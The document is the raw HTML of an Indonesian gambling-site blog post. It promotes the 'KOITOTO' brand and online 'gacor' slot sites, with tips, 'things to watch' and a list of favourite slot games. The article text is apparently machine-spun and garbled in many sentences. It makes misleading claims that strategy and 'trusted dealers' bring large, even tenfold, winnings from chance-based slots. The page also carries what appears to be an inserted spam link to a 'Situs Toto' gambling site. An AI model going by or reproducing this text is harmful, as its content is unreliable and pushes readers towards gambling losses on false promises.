var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://ridge1998.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://ridge1998.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="https://ridge1998.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ridge1998.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ridge1998.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"\u003Cspan class=\"screen-reader-text\"\u003Eexpand child menu\u003C/span\u003E","collapse":"\u003Cspan class=\"screen-reader-text\"\u003Ecollapse child menu\u003C/span\u003E"};
//# sourceURL=twentyfifteen-script-js-extra
</script>
<script src="https://ridge1998.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ridge1998.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ridge1998.com/wp-json/wp/v2/posts/30" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ridge1998.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ridge1998.com/?p=30' />
<link rel="icon" href="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-30 single-format-standard wp-embed-responsive wp-theme-twentyfifteen">

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://ridge1998.com/" rel="home">Ridge1998</a></p>
												<p class="site-description">Fakta Menarik tentang Judi Pacuan Kuda</p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation">
				<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-2236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2236"><a href="https://ridge1998.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237"><a href="https://ridge1998.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-2238" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2238"><a href="https://ridge1998.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-2239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2239"><a href="https://ridge1998.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-2240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2240"><a href="https://ridge1998.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2241"><a href="https://ridge1998.com/category/taruhan-bola/">Taruhan Bola</a></li>
<li id="menu-item-2242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2242"><a href="https://ridge1998.com/category/taruhan-nhl/">Taruhan NHL</a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ridge1998.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/agen-last-goal-scorer-2025-terpercaya/">Agen Last Goal Scorer 2025 Terpercaya: Panduan Terbaik untuk Pemain Sepak Bola</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/prediksi-last-goal-scorer-2025/">Prediksi Last Goal Scorer 2025: Analisis Tim dan Pemain Utama</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/situs-agen-last-goal-scorer-2025-resmi/">Situs Agen Last Goal Scorer 2025 Resmi: Panduan Lengkap dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/agen-taruhan-last-goal-scorer-2025-aman/">Agen Taruhan Last Goal Scorer 2025 Aman: Panduan Lengkap dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/tips-menang-last-goal-scorer-2025/">Tips Menang Last Goal Scorer 2025: Strategi Efektif untuk Mengoptimalkan Taruhan Anda</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://ridge1998.com/2026/01/'>January 2026</a></li>
	<li><a href='https://ridge1998.com/2025/12/'>December 2025</a></li>
	<li><a href='https://ridge1998.com/2025/11/'>November 2025</a></li>
	<li><a href='https://ridge1998.com/2025/10/'>October 2025</a></li>
	<li><a href='https://ridge1998.com/2025/09/'>September 2025</a></li>
	<li><a href='https://ridge1998.com/2025/08/'>August 2025</a></li>
	<li><a href='https://ridge1998.com/2025/07/'>July 2025</a></li>
	<li><a href='https://ridge1998.com/2025/06/'>June 2025</a></li>
	<li><a href='https://ridge1998.com/2025/05/'>May 2025</a></li>
	<li><a href='https://ridge1998.com/2025/04/'>April 2025</a></li>
	<li><a href='https://ridge1998.com/2025/03/'>March 2025</a></li>
	<li><a href='https://ridge1998.com/2025/02/'>February 2025</a></li>
	<li><a href='https://ridge1998.com/2025/01/'>January 2025</a></li>
	<li><a href='https://ridge1998.com/2024/12/'>December 2024</a></li>
	<li><a href='https://ridge1998.com/2024/11/'>November 2024</a></li>
	<li><a href='https://ridge1998.com/2024/10/'>October 2024</a></li>
	<li><a href='https://ridge1998.com/2024/09/'>September 2024</a></li>
	<li><a href='https://ridge1998.com/2024/08/'>August 2024</a></li>
	<li><a href='https://ridge1998.com/2024/07/'>July 2024</a></li>
	<li><a href='https://ridge1998.com/2024/06/'>June 2024</a></li>
	<li><a href='https://ridge1998.com/2024/05/'>May 2024</a></li>
	<li><a href='https://ridge1998.com/2024/04/'>April 2024</a></li>
	<li><a href='https://ridge1998.com/2024/03/'>March 2024</a></li>
	<li><a href='https://ridge1998.com/2024/02/'>February 2024</a></li>
	<li><a href='https://ridge1998.com/2024/01/'>January 2024</a></li>
	<li><a href='https://ridge1998.com/2023/12/'>December 2023</a></li>
	<li><a href='https://ridge1998.com/2023/01/'>January 2023</a></li>
	<li><a href='https://ridge1998.com/1970/01/'>January 1970</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-5"><a href="https://ridge1998.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://ridge1998.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://ridge1998.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://ridge1998.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://ridge1998.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://ridge1998.com/category/taruhan-bola/">Taruhan Bola</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://ridge1998.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
</ul></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-30" class="post-30 post type-post status-publish format-standard hentry category-judi-slot tag-koitoto">
	
	<header class="entry-header">
		<h1 class="entry-title">Trik Capai Kemenangan Sangat Unggul di Situs Slots MaxWin Online Gacor Bukit Raya</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><strong><a href="https://ridge1998.com/">KOITOTO</a></strong> &#8211; Slot online yaitu salah satunya dari demikian banyak tipe permainan beting taruhan uang cash yang bisa dimainkan dengan bebas oleh seluruh bettor di pelosok dunia. Igaming type judi mesin ini sangat ternama dimainkan oleh beberapa kelompok dan pelbagai umur. Type igaming terbaik yang ada di bumi ini punyai sangat banyak model keberuntungan terhebat dapat membuat semuanya pemainnya mendapat beberapa keuntungan maksimum. Tidak cuma hanya itu, betor bisa pula dengan simpelnya raih begitu banyak keuntungan besar sepanjang untung jadi pemenang taruhan dalam web Slot MaxWin terhebat dengan gacor.<br />
Mencetak kemenangan setiap service taruhan online tentu jadi idaman dan keinginan banyak betaruh di pelosok dunia. Disamping modal dikeluarkan dapat balik kembali, akan tetapi nilai hoki dimenangi oleh semua betaruh pula jadi semakin lebih besar. Bahkan juga keseluruhan keuntungan didapat dapat makin bertambah sampai 10x lipat lebih dari pada modal yang udah dikeluarkan ketika bermain. Jadi tidak terheran-heran kalau banyak pelaku judi Slot terus akan berupaya upaya terbaik supaya dapat mendapati hoki dan kemenangan sangat gacor dalam web Slot sah.<br />
Walaupun pada prinsipnya permainkan Slot judi online dikelompokkan sebagai satu diantara model permainan beting yang memercayakan hoki, tetapi tetap saja igaming satu ini pula perlu banyak siasat dan tehnik tepat loh. Kecuali meringankan bettor dalam mencapai kemenangan gacor, pemanfaatan tehnik dalam igaming Slot juga berfaedah untuk melipatgandakan keuntungan lumayan besar. walau begitu, anda tak oleh sampai memedulikan pemanfaatan teknik waktu taruhan berjalan. Maka dari itu dalam tiap-tiap peluang, pemain dapat memakai semua kemungkinan terpilih agar dapat menang.<br />
Nach untuk dapat unggul setiap permainan amat gacor dan beri keuntungan, karenanya bacalah beberapa trick dan tips dalam mainkan igaming Slot online yang dapat memberi bettor keuntungan berlimpah tiap harinya.<br />
• Kelola Semua Model Modal Permainan dengan Bijaksana<br />
Panduan pertama kali harus jadi perhatian oleh seluruh pemain yang anyar pertama kalinya mainkan igaming Slot pada agen sah yakni dengan mengontrol semua type modal taruhan dengan arif dan berhati &#8211; hati. Hal itu sangat baik buat dapat mengelak banyak bettor dari rugi besar karena salah salam menempatkan bet dalam agen judi Slot online. Hindarkan main dengan keluarkan chip besar dengan cara langsung, lantaran hal itu memiliki potensi berikan rugi besar sekali buat seluruhnya pemain. Anda pasti juga akan merasa tertindas dengan aliran bermainnya apabila masih amat pemula di dunia igaming online ini. buat hasil terunggul jadi mulai untuk bermain gunakan chip terpaling rendah.<br />
• Kenali Seluruh Model Permainan Slot<br />
Teknik ke-2  memungkinkannya bettor selalu unggul di dunia gambling yaitu mengetahui semua macam permainan Slot judi online yang disajikan oleh agen sah. Type permainan igaming online ini mempunyai beberapa type dengan aturan serta peraturan bermain yang berlainan. Diluar itu, ciri dari tiap model permainan juga tidak sama, hingga anda mesti dapat dengan tepat tentukan type permainan terbaik. Dengan mengetahui seluruh model permainan Slot online di bandar paling dipercaya, karenanya anda dapat mengerti ketrampilan yang dipunyai dalam mainkan Slot online. Supaya bisa menyamakan ketrampilan, karena itu coba untuk memerhatikan demonstrasi permainan dan membaca pembahasan terlebih dulu.<br />
• Rencanakan Sasaran Main Amat Masak<br />
Tehnik sesudah itu agar dapat jadi pemenang igaming Slot taruhan online dengan amat ringan yakni memiliki rencana tujuan kemenangan dengan benar-benar masak. Terus tanamkan pada diri pemain kalau kekalahan dan kemenangan selalu menjadi salah satunya soal sangat alamiah terjadi pada dunia gambling online. Jangan pernah anda sedih karena tidak berhasil memenangi permainan sampai terasa patah semangat. Kebalikannya jangan sempat terlelap saat anda sukses jadi pemenang permainan tanpa sadar selalu main tanpa memerhatikan winrate. Dengan demikian, targetkan obyek sangat masak supaya bettor tak kalap serta rugi sebab kekurangan modal.<br />
• Main di Bandar Bisa dipercaya<br />
Teknik paling akhir mesti menjadi perhatian oleh seluruh bettor waktu ingin permainkan igaming Slot yang gacor ialah main di bandar dapat dipercaya. Web-site judi terunggul serta sah nyata cuman akan menyiapkan server taruhan yang sah dan menjajakan permainan bermutu. Web-site ini  ditanggung telah punyai lisensi legal yang membikin semua service seta permainan aman untuk dicapai. Dengan demikian, hal semacam itu dapat menjadi takaran profesionalisme yang tinggi pada bandar Slot dalam memberinya service terbaik.<br />
6 Soal Penting Jadi perhatian Waktu Main di Situs Slot Maxwin Terhebat Indonesia<br />
Tiap pemain nyata begitu menghendaki suatu kemenangan yang paling gacor. Kemenangan tentu tak akan tiba sendirinya, mesti ada beberapa usaha yang sedang dilakukan oleh bettor biar sanggup mencapai kemenangan keinginan dengan amat simpel. Semuanya pemain jangan hingga sampai mempercayakan peruntungan serta mengharap di nasib terpilih saja. Anda tetap harus perhatikan segalanya yang wajib dikerjakan dan harus dijauhi dengan bagus. Maka kecuali kemenangan ringan diperoleh, anda juga dapat luput dari resiko memberikan kerugian.<br />
Buat bermain permainan Slot judi online secara gacor, jadi anda mesti perhatikan 6 perihal berikut di bawah ini sebelumnya mulai taruhan dan menempatkan beberapa bet dalam website Slot maxwin bisa dipercaya.<br />
1. Kualitas Situs dan Service Bandar<br />
Buat mengaktualkan permainan yang sukses serta gacor, karena itu beberapa bettor mesti harus main di website terpercaya serta terbaik. Seorang agen judi Slot yang mengurus situs taruhan online ini mempunyai kegunaan paling utama dalam merealisasikan permainan yang bermutu serta memberikan keuntungan. Website judi terhebat pasti terus-menerus menanggung semuanya keuntungan yang diterima oleh semua betaruh dibayar 100%. Bandar  jadi salah satunya agunan anda mendapat keuntungan yang banyak dan sukses di dunia gambling online. Andilnya yang punyai posisi penting, membuat anda selalu harus hati-hati dalam memastikan situs dan bandar dengan kwalitas tinggi.<br />
2. Koneksi Internet<br />
Permainkan taruhan Slot lewat cara online pastinya banyak betaruh butuh tempat yang membantu anda untuk nikmati permainan berkualitas terunggul ini dengan benar-benar memberi keuntungan. Supaya mendapati kelapangan dalam nikmati semuanya suguhan permainan yang paling berkualitas, karena itu anda mesti butuh sambungan internet yang konstan. Koneksi internet miliki andil penting buat mendapat hasil taruhan amat mengesankan. Sampai sambungan internet bisa juga menjadi salah satunya yang menimbulkan anda mendapati kekalahan dalam taruhan. Hingga untuk mendapat hasil terpilih anda mesti selalu melihat akses internet di wilayah hunian.<br />
3. Perangkat Main<br />
Disamping jaringan internet, feature buat mainkan seluruhnya taruhan online ini harus juga selalu menjadi perhatian dengan baik sekali. Bettor tak dapat nikmati semua hidangan produk igaming online maxwin dengan tepat kalau tidak mempunyai piranti yang mendukung. Untungnya sekarang ini kemajuan tehnologi digital sudah masif, hingga meringankan semuanya betaruh buat dapat memperoleh kemenangan sangat gacor dengan begitu ringan. Ada banyak feature gawai yang bisa dipakai oleh bettor dalam nikmati semuanya sajiian igaming yang ada dimulai dari Android, IOS, PC, Desktop, dan seterusnya.<br />
4. Persiapan serta Peralatan Bermain<br />
Banyak antara pemain beting online yang kerap mengacuhkan semua penyiapan dan peralatan yang wajib disanggupi saat sebelum bermain. Walau sebenarnya ke-2  ha tersabet punya andil penting buat memberinya kemajuan dalam taruhan. Mainkan taruhan judi online dalam agen sah adalah soal paling membahagiakan, karena disamping dapat dimainkan dengan efektif, permainan ini pula lebih fleksibel dimainkan di mana juga. Dengan demikian, biar memperoleh hasil terbaik bukan cuma piranti serta akses internet saja yang wajib dipersiapkan, tetapi moral, keyakinan diri, sampai siasat saat bermain harus selalu anda simak dengan bagus.<br />
5. Nilai RTP serta Volatilitas Permainan<br />
Hal setelah itu yang bisa mendukung permainan paling berhasil ialah mengenali nilai RTP dan kelas volatilitas dari game Slot itu khusus. Nilai RTP ini akan menolong beberapa betaruh memperoleh keuntungan hasil dari pengembalian dana yang udah terkumpul di 1 mesin. Nilai prosentase RTP ini jadi satu diantara hal yang jangan sampai anda pikirkan. Dikarenakan bertambah tinggi nilai rasio RTP, maka semakin besar juga jumlah pengembalian dana yang diterima oleh pemain mujur. Lebih pada itu, anda mesti kenal volatilitas permainan menjadi panutan untuk ketahui kelas suatu permainan.<br />
6. Demo Permainan<br />
Paling akhir, bettor mesti dapat melihat demonstrasi permainan. Demonstrasi permainan yang disiapkan oleh agen dapat  pada 2 wujud ialah lewat info yang penting dibaca atau lewat video panduan singkat. Dengan memerhatikan demonstrasi igaming Slot Maxwin ini, karenanya anda dapat mengetahui permainan lebih jauh. Berarti bettor pula mempunyai peluang besar buat tentukan cara apa yang penting dipakai untuk mendukung permainan paling bermutu dan gampang untuk dimenangi.<br />
Nach tersebut teman dekat gacor, beberapa tipe perihal yang penting menjadi perhatian oleh semuanya betaruh waktu mainkan game di website taruhan Slot online sah. Dengan melihat semuanya soal di atas, tentu bettor akan terlepas dari rugi besar. Tidak itu saja, anda pun punya peluang dalam mendapat hoki paling gacor sepanjang mainkan igaming Slot online ini dalam agen sah. Hingga dalam tiap peluang anda dapat raih kemungkinan kemenangan maxwin paling tinggi.<br />
6 Model Permainan Favorite di Situs Slot Maxwin Terhebat<br />
Perjudian Slot gacor menjadi salah satunya model permainan terunggul yang paling disenangi oleh kebanyakan orang. Soal ini karena tipe permainan itu punya keluasaan untuk dimenangi oleh semua golongan. Seluruhnya permainan Slot gacor online terunggul ini bisa memberi nilai keberuntungan yang begitu besar buat semuanya petaruhnya, Maka dari itu tidak terheran kalau di antara pemain beting begitu menyukai semua tipe igaming yang disiapkan oleh bandar gacor.<br />
Slot populer menjadi salah satunya cabang perjudian casino yang punya sangat banyak fans dari beberapa kelompok. Igaming online ini tidak akan membuat tiap-tiap pemainnya berasa sedih, sebab selainnya siap beberapa ratus model permainan menarik, bettor pun bisa mendapat beraneka keuntungan menarik tiap harinya. Pastilah untuk dapat mendapat kemenangan amat gacor, pemain jangan sampai keliru pada tentukan permainan. Ada banyak macam game beting Slot terunggul yang saat ini banyak digandrungi sebab bisa beri bervariasi keuntungan menarik.<br />
1. Lucky Drum<br />
Perjudian Lucky Drum jadi satu diantara server e &#8211; game terbanyak direferensikan oleh banyaknya orang. Type permainan ini dapat memberi begitu banyak keuntungan terhebat yang memikat untuk seluruh kelompok. Banyak bettor bakal mendapat hoki dan komisi besar sekali dapat sukses jadi pemenang game dengan tepat. Tidak hanya hanya itu, nilai jekpot di Lucky Drum  termasuk begitu tinggi, sampai nilai payline setiap garis pembayaran pun tumpah ruah. Maka memungkinnya semuanya pemain mendapati peluang menang makin besar. Dalam permainan anda akan mendapati hentakan drum yang membikin permainan ini lebih hebat.<br />
2. Hot Hot Fruit<br />
Sesuai namanya dalam server gaming ini anda dapat mendapatkan kelompok buah yang bagus untuk dimainkan. Bettor mencapai hoki yang besar sekali setiap waktu mendapat gabungan lambang buah yang mirip. Kendati penampakan gaming ini dipenuhi akan buah &#8211; buahan panas, tetapi soal ini tidak kurangi seni serta serunya dalam game. Semua penampilan yang dimonopoli oleh warna ceria membikin banyak bettor mendapat pengalaman bermain paling membahagiakan. Bukan sekedar hanya itu, bettor dapat menggapai untung paling besar, lantaran nilai RTP game Hot Hot Fruit capai 96%<br />
3. Aztec Gems Deluxe<br />
Model game beting slot terpopuler dan banyak disukai lalu Aztec Gems. Permainan ini begitu simpel anda temukan di banyak web judi online sah Indonesia. Ini karena Aztec Gems Deluxe benar-benar datang dari provider gaming populer seperti Pragmatic Play yang udah diyakini oleh juta-an pemain serta bandar Slot gacor sah. Hingga untuk memainkan anda hanya butuh masuk dengan agen bisa dipercaya saja. Tipe igaming ini dapat memberi keuntungan paling besar untuk tiap pemain untung. Soal ini ditunjukkan dengan perbandingan RTP tinggi 97%, jekpot besar, serta bonus tumpah ruah.<br />
4. Sweet Bonanza<br />
Sweet Bonanza  berawal dari 1 provider sama dengan Aztec Gems Deluxe, yakni dari provider Pragmatic Play. Server gaming ini lebih banyak disenangi oleh beberapa kelompok sebab punya ide yang hampir mendekati dengan permainan amat sensasional seperti Candy Crush. Punyai objek dunia permen pasti membuat penampakan gameplay sangat atraktif serta tak menjenuhkan. Lebih dari itu, permainan dipenuhi oleh beberapa bonus amat memberikan keuntungan. Banyak bettor  miliki kesempatan mencapai jekpot sejumlah beberapa puluh juta rupiah.<br />
5. Viking Treasure<br />
Sesuai namanya igaming satu ini punyai obyek penting pengejaran harta karun, hingga dalam tiap peluang anda akan dilawan mengincar banyak harta karun supaya bisa jadi pemenang permainan dengan amat gacor. Penampakan grafis dan visual pada permainan selalu membuat beberapa betaruh bertambah senang nikmati permainan dalam waktu yang lama. Di lain bidang, volatilitas permainan ini pun termasuk sarana, maka sangatlah sesuai dimainkan oleh siapa saja. Permainan beting bertajuk Viking ini dapat anda cicipi dengan nilai RTP gacor sebesar 95%<br />
6. The Gate of Olympus<br />
Saran perjudian Slot online terunggul paling akhir yang penting dicoba merupakan The Gate of Olympus. Macam permainan ini benar-benar popular di bermacam negara, banyak betaruh yang coba memainkan karena dianggap dahsyat dan memberikan keuntungan. Obyek khusus di permainan yaitu Mitologi Yunani dan terpusat di kehidupan Dewa Zeus, maka tidak bingung apabila game ini diberi nama gerbang Olympus. Seperti macam permainan dari Pragmatic Play yang lain yang terus konstan mendatangkan permainan memiliki kualitas dengan nilai RTP tinggi pasti saka akan membuat bettor peroleh banyak keuntungan banyak tiap harinya.<br />
Gak boleh terlewat tiap-tiap peluang terbaik buat nikmati semua hidangan permainan beting gacor dalam website Slot maxwin bisa dipercaya biar anda lagi untung.</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://ridge1998.com/trik-capai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-bukit-raya/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-21T11:07:51+00:00">January 21, 2023</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://ridge1998.com/author/admin/">admin</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://ridge1998.com/category/judi-slot/" rel="category tag">Judi Slot</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://ridge1998.com/tag/koitoto/" rel="tag">koitoto</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-30 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
